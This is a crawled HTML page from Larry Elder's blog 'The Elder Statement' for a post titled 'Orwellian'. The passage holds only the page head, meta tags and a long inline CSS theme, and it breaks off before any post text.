

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2014/11/orwellian_3.html
body_size: 44271
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2014/11/orwellian_3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/2205188292781300487/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg' rel='image_src'/>
<meta content='http://www.elderstatement.com/2014/11/orwellian_3.html' property='og:url'/>
<meta content='Orwellian' property='og:title'/>
<meta content='The Elder Statement Blog by radio talk show host and nationally syndicated columnist, bestselling author, lecturer and TV commentator Larry Elder.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/w1200-h630-p-k-no-nu/Annise_Parker.jpeg' property='og:image'/>
<title>
Orwellian - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Orwellian' property='og:title'/>
<meta content='http://www.elderstatement.com/2014/11/orwellian_3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg' property='og:image'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Orwellian' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclc3CLePzRQGeu6BXvn8igK0lAqoP9xVQ6pwzZW1yYDEjB-lsO29WJN5pK-lwMj79AzRiS-FM_XQNR_cnyvzMpNw64kA1UZ-b1TuwtAV1ShJaEvmhvdS5seixrOBNSm3DPx9BvIfdtcH8/s320/Annise_Parker.jpeg' name='twitter:image'/>
<meta content='Orwellian' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
